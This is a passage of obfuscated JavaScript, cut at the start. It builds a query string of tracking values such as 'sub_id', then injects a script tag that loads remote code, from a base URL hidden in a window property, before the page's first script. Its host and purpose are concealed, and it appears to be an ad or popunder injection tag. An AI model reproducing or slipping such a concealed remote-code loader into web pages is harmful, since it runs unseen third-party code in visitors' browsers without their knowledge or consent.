_0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));